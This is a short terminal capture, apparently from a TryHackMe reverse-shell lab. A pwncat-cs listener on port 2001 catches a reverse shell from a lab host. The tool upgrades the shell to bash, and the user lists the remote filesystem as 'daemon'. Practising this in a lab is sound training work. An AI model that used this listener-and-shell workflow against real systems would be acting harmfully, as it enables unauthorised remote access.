 ┌─[nesh@middlechild]─[~/tryhackme/RevShell]
└──╼ $pwncat-cs -lp 2001
[11:09:14] Welcome to pwncat 🐈! __main__.py:164
[11:11:44] received connection from 10.10.8.138:36209 bind.py:84
[11:11:49] 0.0.0.0:2001: normalizing shell path manager.py:957
[11:11:52] 0.0.0.0:2001: upgrading from /bin/dash to /bin/bash manager.py:957
[11:11:56] 10.10.8.138:36209: registered new host w/ db manager.py:957
(local) pwncat$
(remote) daemon@linux:/$ ls
bin boot dev etc home initrd.img lib lib64 lost+found media mnt opt proc root run sbin srv sys tmp usr var vmlinuz
(remote) daemon@linux:/$